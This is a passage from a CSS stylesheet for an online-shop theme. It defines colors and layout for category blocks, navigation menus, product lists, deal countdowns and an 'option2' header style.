    height: 264px;
    margin-top: -132px;
    margin-left: -140px;
    border-radius: 5px
}

.modal-addcart-captcha-drag .modal-header {
    padding: 8px 15px
}

.modal-addcart-captcha-drag .close {
    top: 8px
}

.modal-addcart-captcha-drag .modal-body {
    padding: 15px;
    text-align: center
}

.modal-addcart-captcha-drag .drag-captcha-wrapper {
    margin: 0 auto
}

.fixed-qrcode {
    position: fixed;
    top: 65%;
    display: block;
    z-index: 999;
    background-color: #ff6700;
    width: 120px;
    height: 120px;
    margin-left: -123px
}

.fixed-qrcode p {
    text-align: center
}

.text-overflow {
    text-overflow: ellipsis;
    overflow: hidden
}

.latest-deals-product {
    margin-top: 20px;
    position: relative
}

.latest-deals-product .count-down-time2 {
    position: absolute;
    top: -61px;
    right: 80px
}

.latest-deals-product .product-list li {
    border: 1px solid #eaeaea;
    overflow: hidden;
    padding-bottom: 5px
}

.latest-deals-product .product-list li:hover {
    border: 1px solid #958457
}

.latest-deals-product .owl-next {
    top: -40px
}

.latest-deals-product .owl-prev {
    top: -40px;
    left: inherit;
    right: 26px
}

.count-down-time2 {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 400;
    line-height: 40px
}

.count-down-time2 .icon-clock {
    width: 23px;
    height: 26px;
    background: url(../images/icon-clock.png) center center no-repeat;
    display: inline-block;
    margin-top: 5px
}

.count-down-time2 .box-count {
    text-transform: none;
    color: #f96d10;
    border: 1px solid #f96d10;
    height: 30px;
    line-height: 30px;
    display: inline-block;
    padding: 0 10px;
    margin-top: 4px;
    margin-right: 4px;
    margin-left: 4px
}

.category-featured.box-products-default .sub-category-list a:hover, .category-featured.box-products-red .sub-category-list a:hover {
    color: #f36
}

.category-featured.box-products-default .navbar-brand, .category-featured.box-products-red .navbar-brand {
    background: #f36
}

.category-featured.box-products-default .navbar-brand a:hover, .category-featured.box-products-red .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-default .nav-menu .navbar-collapse, .category-featured.box-products-red .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #f36
}

.category-featured.box-products-default .nav-menu .nav > li.active a, .category-featured.box-products-default .nav-menu .nav > li.active a:after, .category-featured.box-products-default .nav-menu .nav > li:hover a, .category-featured.box-products-default .nav-menu .nav > li:hover a:after, .category-featured.box-products-red .nav-menu .nav > li.active a, .category-featured.box-products-red .nav-menu .nav > li.active a:after, .category-featured.box-products-red .nav-menu .nav > li:hover a, .category-featured.box-products-red .nav-menu .nav > li:hover a:after {
    color: #f36
}

.category-featured.box-products-default .nav-menu .nav > li > a:before, .category-featured.box-products-red .nav-menu .nav > li > a:before {
    background: #f36
}

.category-featured.box-products-default .product-list li .add-to-cart, .category-featured.box-products-red .product-list li .add-to-cart {
    background-color: rgba(255, 51, 102, .7);
    background: rgba(255, 51, 102, .7);
    color: rgba(255, 51, 102, .7)
}

.category-featured.box-products-default .product-list li .add-to-cart:hover, .category-featured.box-products-red .product-list li .add-to-cart:hover {
    background: #f36
}

.category-featured.box-products-default .product-list li .quick-view a.compare:hover, .category-featured.box-products-default .product-list li .quick-view a.heart:hover, .category-featured.box-products-default .product-list li .quick-view a.search:hover, .category-featured.box-products-red .product-list li .quick-view a.compare:hover, .category-featured.box-products-red .product-list li .quick-view a.heart:hover, .category-featured.box-products-red .product-list li .quick-view a.search:hover {
    background-color: #f36;
    opacity: .9
}

.category-featured.box-products-pink .sub-category-list a:hover {
    color: #f6c
}

.category-featured.box-products-pink .navbar-brand {
    background: #f6c
}

.category-featured.box-products-pink .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-pink .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #f6c
}

.category-featured.box-products-pink .nav-menu .nav > li.active a, .category-featured.box-products-pink .nav-menu .nav > li.active a:after, .category-featured.box-products-pink .nav-menu .nav > li:hover a, .category-featured.box-products-pink .nav-menu .nav > li:hover a:after {
    color: #f6c
}

.category-featured.box-products-pink .nav-menu .nav > li > a:before {
    background: #f6c
}

.category-featured.box-products-pink .product-list li .add-to-cart {
    background-color: rgba(255, 102, 204, .7);
    background: rgba(255, 102, 204, .7);
    color: rgba(255, 102, 204, .7)
}

.category-featured.box-products-pink .product-list li .add-to-cart:hover {
    background: #f6c
}

.category-featured.box-products-pink .product-list li .quick-view a.compare:hover, .category-featured.box-products-pink .product-list li .quick-view a.heart:hover, .category-featured.box-products-pink .product-list li .quick-view a.search:hover {
    background-color: #f6c;
    opacity: .9
}

.category-featured.box-products-yellow .sub-category-list a:hover {
    color: #fc0
}

.category-featured.box-products-yellow .navbar-brand {
    background: #fc0
}

.category-featured.box-products-yellow .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-yellow .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #fc0
}

.category-featured.box-products-yellow .nav-menu .nav > li.active a, .category-featured.box-products-yellow .nav-menu .nav > li.active a:after, .category-featured.box-products-yellow .nav-menu .nav > li:hover a, .category-featured.box-products-yellow .nav-menu .nav > li:hover a:after {
    color: #fc0
}

.category-featured.box-products-yellow .nav-menu .nav > li > a:before {
    background: #fc0
}

.category-featured.box-products-yellow .product-list li .add-to-cart {
    background-color: rgba(255, 204, 0, .7);
    background: rgba(255, 204, 0, .7);
    color: rgba(255, 204, 0, .7)
}

.category-featured.box-products-yellow .product-list li .add-to-cart:hover {
    background: #fc0
}

.category-featured.box-products-yellow .product-list li .quick-view a.compare:hover, .category-featured.box-products-yellow .product-list li .quick-view a.heart:hover, .category-featured.box-products-yellow .product-list li .quick-view a.search:hover {
    background-color: #fc0;
    opacity: .9
}

.category-featured.box-products-orange .sub-category-list a:hover {
    color: #f63
}

.category-featured.box-products-orange .navbar-brand {
    background: #f63
}

.category-featured.box-products-orange .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-orange .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #f63
}

.category-featured.box-products-orange .nav-menu .nav > li.active a, .category-featured.box-products-orange .nav-menu .nav > li.active a:after, .category-featured.box-products-orange .nav-menu .nav > li:hover a, .category-featured.box-products-orange .nav-menu .nav > li:hover a:after {
    color: #f63
}

.category-featured.box-products-orange .nav-menu .nav > li > a:before {
    background: #f63
}

.category-featured.box-products-orange .product-list li .add-to-cart {
    background-color: rgba(255, 102, 51, .7);
    background: rgba(255, 102, 51, .7);
    color: rgba(255, 102, 51, .7)
}

.category-featured.box-products-orange .product-list li .add-to-cart:hover {
    background: #f63
}

.category-featured.box-products-orange .product-list li .quick-view a.compare:hover, .category-featured.box-products-orange .product-list li .quick-view a.heart:hover, .category-featured.box-products-orange .product-list li .quick-view a.search:hover {
    background-color: #f63;
    opacity: .9
}

.category-featured.box-products-green .sub-category-list a:hover {
    color: #00a360
}

.category-featured.box-products-green .navbar-brand {
    background: #00a360
}

.category-featured.box-products-green .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-green .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #00a360
}

.category-featured.box-products-green .nav-menu .nav > li.active a, .category-featured.box-products-green .nav-menu .nav > li.active a:after, .category-featured.box-products-green .nav-menu .nav > li:hover a, .category-featured.box-products-green .nav-menu .nav > li:hover a:after {
    color: #00a360
}

.category-featured.box-products-green .nav-menu .nav > li > a:before {
    background: #00a360
}

.category-featured.box-products-green .product-list li .add-to-cart {
    background-color: rgba(0, 163, 96, .7);
    background: rgba(0, 163, 96, .7);
    color: rgba(0, 163, 96, .7)
}

.category-featured.box-products-green .product-list li .add-to-cart:hover {
    background: #00a360
}

.category-featured.box-products-green .product-list li .quick-view a.compare:hover, .category-featured.box-products-green .product-list li .quick-view a.heart:hover, .category-featured.box-products-green .product-list li .quick-view a.search:hover {
    background-color: #00a360;
    opacity: .9
}

.category-featured.box-products-lightblue .sub-category-list a:hover {
    color: #0090c9
}

.category-featured.box-products-lightblue .navbar-brand {
    background: #0090c9
}

.category-featured.box-products-lightblue .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-lightblue .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #0090c9
}

.category-featured.box-products-lightblue .nav-menu .nav > li.active a, .category-featured.box-products-lightblue .nav-menu .nav > li:hover a {
    color: #0090c9
}

.category-featured.box-products-lightblue .nav-menu .nav > li > a:before {
    background: #0090c9
}

.category-featured.box-products-lightblue .nav-menu .nav > li.active a:after, .category-featured.box-products-lightblue .nav-menu .nav > li:hover a:after {
    color: #0090c9
}

.category-featured.box-products-lightblue .product-list li .add-to-cart {
    background-color: rgba(0, 144, 201, .7);
    background: rgba(0, 144, 201, .7);
    color: rgba(0, 144, 201, .7)
}

.category-featured.box-products-lightblue .product-list li .add-to-cart:hover {
    background-color: #0090c9
}

.category-featured.box-products-lightblue .product-list li .quick-view a.compare:hover, .category-featured.box-products-lightblue .product-list li .quick-view a.heart:hover, .category-featured.box-products-lightblue .product-list li .quick-view a.search:hover {
    background-color: #0090c9;
    opacity: .9
}

.category-featured.box-products-blue .sub-category-list a:hover {
    color: #3f5eca
}

.category-featured.box-products-blue .navbar-brand {
    background: #3f5eca
}

.category-featured.box-products-blue .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-blue .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #3f5eca
}

.category-featured.box-products-blue .nav-menu .nav > li.active a, .category-featured.box-products-blue .nav-menu .nav > li:hover a {
    color: #3f5eca
}

.category-featured.box-products-blue .nav-menu .nav > li > a:before {
    background: #3f5eca
}

.category-featured.box-products-blue .nav-menu .nav > li.active a:after, .category-featured.box-products-blue .nav-menu .nav > li:hover a:after {
    color: #3f5eca
}

.category-featured.box-products-blue .product-list li .add-to-cart {
    background-color: rgba(63, 94, 202, .7);
    background: rgba(63, 94, 202, .7);
    color: rgba(63, 94, 202, .7)
}

.category-featured.box-products-blue .product-list li .add-to-cart:hover {
    background-color: #3f5eca
}

.category-featured.box-products-blue .product-list li .quick-view a.compare:hover, .category-featured.box-products-blue .product-list li .quick-view a.heart:hover, .category-featured.box-products-blue .product-list li .quick-view a.search:hover {
    background-color: #3f5eca;
    opacity: .9
}

.category-featured.box-products-blue2 .sub-category-list a:hover {
    color: #690
}

.category-featured.box-products-blue2 .navbar-brand {
    background: #690
}

.category-featured.box-products-blue2 .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-blue2 .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #690
}

.category-featured.box-products-blue2 .nav-menu .nav > li.active a, .category-featured.box-products-blue2 .nav-menu .nav > li:hover a {
    color: #690
}

.category-featured.box-products-blue2 .nav-menu .nav > li > a:before {
    background: #690
}

.category-featured.box-products-blue2 .nav-menu .nav > li.active a:after, .category-featured.box-products-blue2 .nav-menu .nav > li:hover a:after {
    color: #690
}

.category-featured.box-products-blue2 .product-list li .add-to-cart {
    background-color: rgba(102, 153, 0, .7);
    background: rgba(102, 153, 0, .7);
    color: rgba(102, 153, 0, .7)
}

.category-featured.box-products-blue2 .product-list li .add-to-cart:hover {
    background-color: #690
}

.category-featured.box-products-blue2 .product-list li .quick-view a.compare:hover, .category-featured.box-products-blue2 .product-list li .quick-view a.heart:hover, .category-featured.box-products-blue2 .product-list li .quick-view a.search:hover {
    background-color: #690;
    opacity: .9
}

.category-featured.box-products-gray .sub-category-list a:hover {
    color: #6d6855
}

.category-featured.box-products-gray .navbar-brand {
    background: #6d6855
}

.category-featured.box-products-gray .navbar-brand a:hover {
    color: #fff
}

.category-featured.box-products-gray .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #6d6855
}

.category-featured.box-products-gray .nav-menu .nav > li.active a, .category-featured.box-products-gray .nav-menu .nav > li:hover a {
    color: #6d6855
}

.category-featured.box-products-gray .nav-menu .nav > li > a:before {
    background: #6d6855
}

.category-featured.box-products-gray .nav-menu .nav > li.active a:after, .category-featured.box-products-gray .nav-menu .nav > li:hover a:after {
    color: #6d6855
}

.category-featured.box-products-gray .product-list li .add-to-cart {
    background-color: #6d6855;
    background-color: rgba(109, 104, 85, .7);
    background: rgba(109, 104, 85, .7);
    color: rgba(109, 104, 85, .7)
}

.option2 .cart-block .cart-block-content .product-info .p-right .p-rice, .option2 .product-list li .product-price {
    color: #f96d10
}

.category-featured.box-products-gray .product-list li .add-to-cart:hover {
    background-color: #6d6855
}

.category-featured.box-products-gray .product-list li .quick-view a.compare:hover, .category-featured.box-products-gray .product-list li .quick-view a.heart:hover, .category-featured.box-products-gray .product-list li .quick-view a.search:hover {
    background-color: #6d6855;
    opacity: .9
}

.option2 .nav-top-menu.nav-ontop, .option2 .product-list li .add-to-cart:hover, .option2 .product-list li .quick-view a:hover {
    background: #958457
}

.option2 .product-list li .quick-view {
    right: 10px
}

.option2 .cart-block {
    margin-top: 5px
}

.option2 #shopping-cart-box-ontop .cart-block, .option2 .product-featured {
    margin-top: 0
}

.option2 a:hover {
    color: #4c311d
}

.option2 .top-header .dropdown-menu {
    border-top: 2px solid #958457
}

.option2 .main-header .header-search-box {
    padding-right: 0
}

.option2 .main-header .header-search-box .form-inline .form-category {
    float: right;
    margin-right: 40px;
    border-left: 1px solid #eaeaea
}

.option2 .main-header .header-search-box .form-inline .input-serach {
    padding-top: 9px
}

.option2 .main-header .header-search-box .form-inline .btn-search {
    background-color: #958457
}

.option2 .main-menu .navbar {
    border-radius: 0;
    background: #958457
}

.option2 .main-menu .navbar-default .navbar-nav > li > a {
    color: #fff;
    border-right: none
}

.option2 .main-menu .navbar-default .navbar-nav > li:last-child > a {
    background: 0 0
}

.option2 .main-menu .navbar .navbar-nav > li.active, .option2 .main-menu .navbar .navbar-nav > li:hover {
    background: #ab9d77
}

.option2 .main-menu .navbar .navbar-nav > li.active a, .option2 .main-menu .navbar .navbar-nav > li:hover a {
    background: 0 0
}

.option2 .main-menu li.dropdown > a:after {
    position: absolute;
    left: 46%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    top: 15px;
    font-size: 12px
}

.option2 .main-menu li.dropdown:hover:before {
    display: none
}

.option2 .box-vertical-megamenus .title {
    background: #4c311d
}

.option2 .box-vertical-megamenus .vertical-menu-content {
    border-top: none
}

.option2 .nav-ontop #box-vertical-megamenus .title {
    background: #958457;
    color: #fff;
    border-left: none
}

.option2 #form-search-opntop .btn-search:before {
    color: #fff
}

.option2 #form-search-opntop form .input-serach input {
    color: #fff
}

.option2 #form-search-opntop form .input-serach input .option2 #form-search-opntop form .input-serach input::-webkit-input-placeholder {
    color: #fff
}

.option2 #form-search-opntop form .input-serach input::-webkit-input-placeholder {
    color: #fff
}

.option2 #form-search-opntop:hover form {
    border: 1px solid #dfdfdf;
    background: #958457
}

.option2 #shopping-cart-box-ontop .fa, .option2 #user-info-opntop a.current-open:before {
    color: #fff
}

.option2 .header-top-right {
    border-top: none
}

.option2 .header-top-right .homeslider {
    width: 100%
}

.option2 .header-top-right .homeslider .bx-controls-direction .bx-next, .option2 .header-top-right .homeslider .bx-controls-direction .bx-prev, .option2 .header-top-right .homeslider .bx-wrapper .bx-pager.bx-default-pager a.active, .option2 .header-top-right .homeslider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #958457
}

.option2 .box-vertical-megamenus .vertical-menu-list {
    padding-top: 4px
}

.option2 .box-vertical-megamenus .vertical-menu-list li {
    border: none;
    padding: 0 20px
}

.option2 .box-vertical-megamenus .vertical-menu-list > li:hover {
    background: #958457
}

.option2 .box-vertical-megamenus .vertical-menu-list > li:hover > a {
    color: #fff;
    border-color: transparent
}

.option2 .box-vertical-megamenus .vertical-menu-list > li:hover > a:before {
    color: #fff
}

.option2 .box-vertical-megamenus .vertical-menu-list:li:last-child > a {
    border: none
}

.option2 .box-vertical-megamenus .vertical-menu-list > li > a {
    border: none;
    padding-left: 0;
    border-bottom: 1px dotted #eaeaea;
    line-height: 36px
}

.option2 .box-vertical-megamenus .vertical-menu-list li:hover {
    border-left: none
}

.option2 .box-vertical-megamenus .vertical-menu-list li:hover > a {
    border-top: none
}

.option2 .box-vertical-megamenus .all-category {
    margin-top: 0;
    padding-right: 0
}

.option2 .vertical-dropdown-menu .mega-group-header span {
    border-color: #958457
}

.option2 .box-vertical-megamenus .all-category span:hover {
    background: #958457;
    color: #fff;
    border-color: #958457
}

.option2 .box-vertical-megamenus .all-category span:after {
    content: "\f101";
    font-size: 16px;
    font-weight: 400
}

.option2 .box-vertical-megamenus .vertical-menu-content ul > li > a.parent:before {
    right: 20px
}

.option2 .vertical-dropdown-menu .mega-products .mega-product .product-price .new-price {
    color: #f96d10
}

.option2 .cart-block .cart-block-content .cart-buttons a.btn-check-out {
    background: #958457
}

.option2 .page-heading {
    font-size: 16px;
    font-weight: 700
}

.option2 .page-heading span.page-heading-title {
    border-bottom: 3px solid #958457
}

.option2 .owl-nav .owl-next:hover, .option2 .owl-nav .owl-prev:hover {
    background: #958457;
    color: #fff
}

.option2 .content-page {
    background: #eaeaea
}

.option2 .main-menu .dropdown-menu .block-container .group_header > a {
    border-color: #958457
}

.option2 .show-brand .navbar-brand {
    width: 200px;
    position: relative;
    padding-left: 10px;
    font-family: 'Arial Narrow', Arial, sans-serif;
    font-size: 22px;
    font-weight: 400
}

.option2 .show-brand .navbar-brand img {
    margin-right: 10px;
    margin-top: -5px
}

.option2 .show-brand .navbar-brand > a:hover {
    color: #fff
}

.option2 .show-brand .navbar-brand:after {
    content: '';
    width: 12px;
    height: 20px;
    position: absolute;
    right: 5px;
    color: #fff;
    font-weight: 400;
    background: url(../images/icon-angle-right.png) right center no-repeat;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.option2 .nav-menu {
    margin-bottom: 0
}

.option2 .nav-menu .nav > li > a {
    background: 0 0;
    padding: 14px 15px
}

.option2 .nav-menu .nav > li > a:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f0d8";
    position: absolute;
    bottom: -40px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    color: #fff;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    opacity: 0;
    visibility: hidden
}

.option2 .nav-menu .nav > li > a:before {
    content: '';
    width: 100%;
    height: 1px;
    background: #fa8334;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    transform: scale(0, 1)
}

.option2 .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #fa8334
}

.option2 .nav-menu .nav > li.active a:before, .option2 .nav-menu .nav > li:hover a:before {
    transform: scale(1);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.option2 .nav-menu .nav > li.active a:after, .option2 .nav-menu .nav > li:hover a:after {
    color: #fa8334;
    bottom: -6px;
    opacity: 1;
    visibility: inherit
}

.option2 .product-featured .sub-category-list {
    float: left;
    padding: 20px 30px;
    line-height: 30px;
    background: #fff
}

.option2 .product-featured .product-featured-tab-content .box-left {
    width: 40%;
    float: left;
    border-left: 1px solid #eaeaea
}

.option2 .product-featured .product-featured-tab-content .box-right {
    width: 60%;
    float: left
}

.option2 .product-featured .product-featured-tab-content .box-full {
    width: 100%;
    float: left;
    border-left: 1px solid #eaeaea
}

.option2 .product-featured .product-featured-tab-content .box-full .product-list li {
    width: 20%;
    float: left;
    border-bottom: none
}

.option2 .product-featured .product-featured-tab-content .category-banner {
    padding-right: 0
}

.option2 .product-featured .product-featured-tab-content .category-list-product {
    padding-left: 0
}

.option2 .product-featured .product-list {
    margin-left: 0;
    margin-right: 0
}

.option2 .product-featured .product-list li {
    padding: 0;
    border-right: 1px solid #eaeaea;
    border-top: 1px solid #eaeaea;
    min-height: 285px
}

.option2 .product-featured .product-list li .right-block {
    padding: 0 15px;
    margin-top: 8px
}

.option2 .product-featured .owl-next, .option2 .product-featured .owl-prev {
    width: 28px;
    height: 28px;
    color: #ccc;
    padding-top: 0;
    font-size: 48px;
    text-align: center
}

.option2 .product-featured .owl-next {
    background: url(../images/next.png) center center no-repeat
}

.option2 .product-featured .owl-prev, .option2 .product-featured .owl-prev:hover {
    background: url(../images/prev.png) center center no-repeat
}

.option2 .product-featured .owl-next .fa, .option2 .product-featured .owl-prev .fa {
    font-weight: 400;
    line-height: 28px;
    display: none
}

.option2 .product-featured .owl-next:hover {
    background: url(../images/next.png) center center no-repeat
}

.option2 .product-featured .deal-product {
    line-height: 24px;
    border-right: 1px solid #eaeaea;
    overflow: hidden;
    padding-bottom: 23px
}

.option2 .product-featured .deal-product .deal-product-head {
    text-align: center
}

.option2 .product-featured .deal-product .deal-product-head h3 {
    position: relative;
    z-index: 1;
    margin-top: 15px
}

.option2 .product-featured .deal-product .deal-product-head h3:before {
    border-top: 1px solid #eaeaea;
    content: "";
    margin: 0 auto;
    position: absolute;
    top: 40%;
    left: 40px;
    right: 40px;
    bottom: 0;
    z-index: -1;
    width: 300px
}

.option2 .product-featured .deal-product .deal-product-head h3 > span {
    background: #fff;
    padding: 0 5px;
    font-size: 14px;
    font-weight: 700
}

.option2 .product-featured .deal-product .deal-product-content {
    margin-top: 10px
}

.option2 .product-featured .deal-product .deal-product-content .deal-product-info {
    padding-left: 0
}

.option2 .product-featured .deal-product .price {
    margin-top: 4px
}

.option2 .product-featured .deal-product .price span {
    margin-right: 10px
}

.option2 .product-featured .deal-product .price .product-price {
    color: #958457;
    font-size: 18px
}

.option2 .product-featured .deal-product .price .sale-price {
    background: url(../images/sale-bg.png) no-repeat;
    color: #fff;
    padding: 0 7px
}

.option2 .product-featured .deal-product .product-star {
    color: #febf2b;
    margin-top: 15px
}

.option2 .product-featured .deal-product .product-desc {
    margin-top: -3px
}

.option2 .product-featured .deal-product .show-count-down {
    overflow: hidden;
    margin-top: 11px;
    font-family: 'Arial Narrow', Arial, sans-serif;
    line-height: normal
}

.option2 .product-featured .deal-product .show-count-down .dot {
    display: none
}

.option2 .product-featured .deal-product .show-count-down .box-count {
    font-size: 20px;
    color: #717171;
    background: #f6f6f6;
    text-align: center;
    width: 45px;
    height: 47px;
    display: table-cell;
    float: left;
    margin-right: 5px
}

.option2 .product-featured .deal-product .show-count-down .box-count .number {
    width: 45px;
    font-size: 18px;
    display: table;
    margin-top: 4px
}

.option2 .product-featured .deal-product .show-count-down .box-count .text {
    width: 45px;
    font-size: 14px;
    display: table
}

.option2 .product-featured .manufacture-list {
    padding-right: 0;
    float: left;
    overflow: hidden
}

.option2 .product-featured .manufacture-list .manufacture-waper {
    border: 1px solid #eaeaea;
    padding: 44px 0;
    border-top: none;
    position: relative;
    border-bottom: none
}

.option2 .product-featured .manufacture-list .manufacture-waper ul {
    padding: 0 20px;
    background: #fff
}

.option2 .product-featured .manufacture-list .manufacture-waper .owl-prev {
    position: absolute;
    top: -16px;
    left: 0;
    right: 0;
    border-bottom: 1px solid #eaeaea
}

.option2 .product-featured .manufacture-list .manufacture-waper .owl-next {
    position: absolute;
    bottom: -64px;
    top: inherit;
    left: 0;
    right: 0;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    padding-top: 12px;
    height: 42px
}

.option2 .product-featured .manufacture-list .manufacture-waper .owl-nav {
    margin: 0;
    padding: 0
}

.option2 .product-list li .add-to-cart:hover {
    opacity: 1
}

.option2 .product-list li .add-to-cart a {
    background: url(../images/add-cart.png) left center no-repeat
}

.option2 .product-list li .quick-view a.compare:before {
    content: "\f066"
}

.option2 .category-featured.fashion .sub-category-list a:hover {
    color: #f36
}

.option2 .category-featured.fashion .navbar-brand {
    background: #f36
}

.option2 .category-featured.fashion .navbar-brand a:hover {
    color: #fff
}

.option2 .category-featured.fashion .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #f36
}

.option2 .category-featured.fashion .nav-menu .nav > li.active a, .option2 .category-featured.fashion .nav-menu .nav > li.active a:after, .option2 .category-featured.fashion .nav-menu .nav > li:hover a, .option2 .category-featured.fashion .nav-menu .nav > li:hover a:after {
    color: #f36
}

.option2 .category-featured.fashion .nav-menu .nav > li > a:before {
    background: #f36
}

.option2 .category-featured.fashion .product-list li .add-to-cart {
    background-color: rgba(255, 51, 102, .7);
    background: rgba(255, 51, 102, .7);
    color: rgba(255, 51, 102, .7)
}

.option2 .category-featured.fashion .product-list li .add-to-cart:hover {
    background: #f36
}

.option2 .category-featured.fashion .product-list li .quick-view a.compare:hover, .option2 .category-featured.fashion .product-list li .quick-view a.heart:hover, .option2 .category-featured.fashion .product-list li .quick-view a.search:hover {
    background-color: #f36;
    opacity: .9
}

.option2 .category-featured.sports .sub-category-list a:hover {
    color: #00a360
}

.option2 .category-featured.sports .navbar-brand {
    background: #00a360
}

.option2 .category-featured.sports .navbar-brand a:hover {
    color: #fff
}

.option2 .category-featured.sports .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #00a360
}

.option2 .category-featured.sports .nav-menu .nav > li.active a, .option2 .category-featured.sports .nav-menu .nav > li.active a:after, .option2 .category-featured.sports .nav-menu .nav > li:hover a, .option2 .category-featured.sports .nav-menu .nav > li:hover a:after {
    color: #00a360
}

.option2 .category-featured.sports .nav-menu .nav > li > a:before {
    background: #00a360
}

.option2 .category-featured.sports .product-list li .add-to-cart {
    background-color: rgba(0, 163, 96, .7);
    background: rgba(0, 163, 96, .7);
    color: rgba(0, 163, 96, .7)
}

.option2 .category-featured.sports .product-list li .add-to-cart:hover {
    background: #00a360
}

.option2 .category-featured.sports .product-list li .quick-view a.compare:hover, .option2 .category-featured.sports .product-list li .quick-view a.heart:hover, .option2 .category-featured.sports .product-list li .quick-view a.search:hover {
    background-color: #00a360;
    opacity: .9
}

.option2 .category-featured.electronic .sub-category-list a:hover {
    color: #0090c9
}

.option2 .category-featured.electronic .navbar-brand {
    background: #0090c9
}

.option2 .category-featured.electronic .navbar-brand a:hover {
    color: #fff
}

.option2 .category-featured.electronic .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #0090c9
}

.option2 .category-featured.electronic .nav-menu .nav > li.active a, .option2 .category-featured.electronic .nav-menu .nav > li:hover a {
    color: #0090c9
}

.option2 .category-featured.electronic .nav-menu .nav > li > a:before {
    background: #0090c9
}

.option2 .category-featured.electronic .nav-menu .nav > li.active a:after, .option2 .category-featured.electronic .nav-menu .nav > li:hover a:after {
    color: #0090c9
}

.option2 .category-featured.electronic .product-list li .add-to-cart {
    background-color: rgba(0, 144, 201, .7);
    background: rgba(0, 144, 201, .7);
    color: rgba(0, 144, 201, .7)
}

.option2 .category-featured.electronic .product-list li .add-to-cart:hover {
    background-color: #0090c9
}

.option2 .category-featured.electronic .product-list li .quick-view a.compare:hover, .option2 .category-featured.electronic .product-list li .quick-view a.heart:hover, .option2 .category-featured.electronic .product-list li .quick-view a.search:hover {
    background-color: #0090c9;
    opacity: .9
}

.option2 .category-featured.digital .sub-category-list a:hover {
    color: #3f5eca
}

.option2 .category-featured.digital .navbar-brand {
    background: #3f5eca
}

.option2 .category-featured.digital .navbar-brand a:hover {
    color: #fff
}

.option2 .category-featured.digital .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #3f5eca
}

.option2 .category-featured.digital .nav-menu .nav > li.active a, .option2 .category-featured.digital .nav-menu .nav > li:hover a {
    color: #3f5eca
}

.option2 .category-featured.digital .nav-menu .nav > li > a:before {
    background: #3f5eca
}

.option2 .category-featured.digital .nav-menu .nav > li.active a:after, .option2 .category-featured.digital .nav-menu .nav > li:hover a:after {
    color: #3f5eca
}

.option2 .category-featured.digital .product-list li .add-to-cart {
    background-color: rgba(63, 94, 202, .7);
    background: rgba(63, 94, 202, .7);
    color: rgba(63, 94, 202, .7)
}

.option2 .category-featured.digital .product-list li .add-to-cart:hover {
    background-color: #3f5eca
}

.option2 .category-featured.digital .product-list li .quick-view a.compare:hover, .option2 .category-featured.digital .product-list li .quick-view a.heart:hover, .option2 .category-featured.digital .product-list li .quick-view a.search:hover {
    background-color: #3f5eca;
    opacity: .9
}

.option2 .category-featured.furniture .sub-category-list a:hover {
    color: #690
}

.option2 .category-featured.furniture .navbar-brand {
    background: #690
}

.option2 .category-featured.furniture .navbar-brand a:hover {
    color: #fff
}

.option2 .category-featured.furniture .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #690
}

.option2 .category-featured.furniture .nav-menu .nav > li.active a, .option2 .category-featured.furniture .nav-menu .nav > li:hover a {
    color: #690
}

.option2 .category-featured.furniture .nav-menu .nav > li > a:before {
    background: #690
}

.option2 .category-featured.furniture .nav-menu .nav > li.active a:after, .option2 .category-featured.furniture .nav-menu .nav > li:hover a:after {
    color: #690
}

.option2 .category-featured.furniture .product-list li .add-to-cart {
    background-color: rgba(102, 153, 0, .7);
    background: rgba(102, 153, 0, .7);
    color: rgba(102, 153, 0, .7)
}

.option2 .category-featured.furniture .product-list li .add-to-cart:hover {
    background-color: #690
}

.option2 .category-featured.furniture .product-list li .quick-view a.compare:hover, .option2 .category-featured.furniture .product-list li .quick-view a.heart:hover, .option2 .category-featured.furniture .product-list li .quick-view a.search:hover {
    background-color: #690;
    opacity: .9
}

.option2 .category-featured.jewelry .sub-category-list a:hover {
    color: #6d6855
}

.option2 .category-featured.jewelry .navbar-brand {
    background: #6d6855
}

.option2 .category-featured.jewelry .navbar-brand a:hover {
    color: #fff
}

.option2 .category-featured.jewelry .nav-menu .navbar-collapse {
    background: #fff;
    border-bottom: 2px solid #6d6855
}

.option2 .category-featured.jewelry .nav-menu .nav > li.active a, .option2 .category-featured.jewelry .nav-menu .nav > li:hover a {
    color: #6d6855
}

